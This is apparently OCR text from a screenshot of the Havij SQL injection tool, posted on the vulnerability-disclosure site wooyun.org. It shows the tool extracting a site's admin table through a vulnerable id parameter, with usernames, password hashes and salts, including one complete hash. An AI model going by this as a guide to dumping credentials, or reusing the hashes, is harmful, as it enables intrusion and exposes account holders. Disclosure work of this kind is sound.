 Havij
Target: http://127.0.0.1/uid.php?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
s506098db0
v91_admin
userid
username
password
roleid
encrypt
lastloginip
lastlogintime
realname
card
lang
v91_admin_panel
v91_admin_role
userid username password roleid encrypt
1 admin 5064b9a9cecadb156... 1 JMgay2
2 zzn 4 MBStwK
3 yly a6daadc69af139e40... 4 NGcQSK
4 cll 60945c89ed26f823f... 5 YUxfrS
7 yxq b653d803ee78e739... 5 U96hIJ
8 lj e927ff5afd17ff8938... 5 JPqxJ6
9 msw b672a63e268cfadc4... 5 EINCPp
10 8016fa8813683bc10... 5 4WySq9
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: username=
Data Found: password=8016fa8813683bc10be285e4f6b9ac24
Data Found: roleid=5
Data Found: encrypt=4WySq9
www.wooyun.org